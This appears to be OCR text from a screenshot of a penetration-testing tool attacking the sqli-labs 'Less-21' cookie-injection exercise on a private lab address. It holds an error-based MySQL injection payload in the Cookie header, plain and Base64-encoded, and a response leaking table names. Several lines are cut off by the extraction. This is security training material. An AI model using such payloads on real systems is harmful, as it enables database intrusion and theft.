 [default]-本地模式
CPU 12%
127.0.0.1 42411
渗透测试
安全工具
插件
反连
数据库
导入协作资源
Codec
Payload
Yak Runner
MITM
Web
WS
Fuzzer
Codec
数据对比
解码
编码
2"and (extractvalue(1,concat(0x7e,(select
information_schema.tables where table_sc
MiJhbmQgKGV4dHJhY3R2YWx1ZSgxLGNvbmNhdCgweDdlLChzZWxlY3QgZ3JvdXBfY29uY2F
0KHRhYmxlX25hbWUpICBmcm9tIGluZm9ybWF0aW9uX3NjaGVtYS50YWJsZXMgd2hlcmUgd
NoZW1hPWRhdGFiYXNlKCkpLDB4N2UpKSkgIw==
Codec
DNSLog
首页
History
MITM 交互式劫持
Web Fuzzer
WF-[1]
WF-[2]
WF-[3]
WF-[4]
Fuzzer 配置
Fuzzer 序列
强制 HTTPS
国密TLS
真实Host
请输入...
设置代理
请输入...
禁用系统代理
请求包配置
重置
Fuzztag 辅助
+ 插入 yak.fuzz 语法
渲染 Fuzz
不修复长度
超时时长
30
并发配置
重置
重试配置
重置
重定向配置
重置
DNS配置
重置
匹配器 0
重置
添加/调试
数据提取器 0
重置
添加/调试
发送请求
强制 HTTPS
生成 Yaml 模板
Request
1 GET /sqli/Less-21/index.ph
2 Host ? : 192.168.43.190:801
3 Upgrade-Insecure-Requests:
4 Referer: http://192.168.43
5 Cache-Control: max-age=0
6 User-Agent: Mozilla/5.0 (W
ppleWebKit/537.36
(KHTML, like Gecko) Chrome
7 Accept: text/html,applicat
;q=0.9,image/avif,
image/webp,image/apng,*/*;
ange;v=b3;q=0.7
8 Accept-Language: zh-CN,zh;
9 Accept-Encoding: gzip, def
10 Cookie: uname=0')and (extractvalue(1,concat(0x7e,(select group_concat
(table_name)  from information_schema.tables where table_schema=database()),
0x7e))) #
11
字体大小
显示换行符
编码
解码
HTTP数据包变形
自定义HTTP数据包变形
插入标签/字典
复制为 URL
复制 curl 命令
复制为 CSRF PoC
浏览器中打开
下载 Body
智能自动解码（Inspector）
发送到 WebFuzzer Ctrl+R
剪切 Ctrl+X
复制 Ctrl+C
粘贴 Ctrl+V
先 URL 后 Base64 解码
Base64 解码
HEX 解码（十六进制解码）
HTML 解码
JWT 解析（同时测试弱 Key）
Unicode 解码（\uXXXX 解码）
URL 解码
onses
1158bytes / 14ms
美化
渲染
详情
远端地址:192.168.43.190:8011; 响
应时间:14ms; 总耗时:15ms; URL:h
ttp://192.168.43.190:8011/sql...
7
8 <!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0
"http://www.w3.org/TR/xhtml1/DTD/xhtml1-transi
9 <html xmlns="http://www.w3.org/1999/xhtml">
10 <head>
11 <meta http-equiv="Content-Type" content="text/html; charset=utf-8" /
>
12
13 <title>Less-21 Cookie Injection- Error Based- complex - string</
title>
14 </head>
15
16 <body bgcolor="#000000">
17
18
19
20
21
22
23 <center><br><br><br><b><img src="../images/Less-21.jpg" /
><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT IS
: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/120.0.0.0 Safari/537.36</font><br><font
color= "cyan" font size="4">YOUR IP ADDRESS IS : 192.168.43.12</
font><br><font color= "#FFFF00" font size = 4 >DELETE YOUR COOKIE
OR WAIT FOR IT TO EXPIRE <br><font color= "orange" font size = 5
>YOUR COOKIE : uname =
MCcpYW5kIChleHRyYWN0dmFsdWUoMSxjb25jYXQoMHg3ZSwoc2VsZWN0IGdyb3VwX2Nv
bmNhdCh0YWJsZV9uYW1lKSAgZnJvbSBpbmZvcm1hdGlvbl9zY2hlbWEudGFibGVzIHdo
ZXJlIHRhYmxlX3NjaGVtYT1kYXRhYmFzZSgpKSwweDdlKSkpICM= and expires:
Mon 08 Jan 2024 - 21:18:50<br></font>Issue with your mysql: XPATH
syntax error: '~emails,referers,uagents,users~'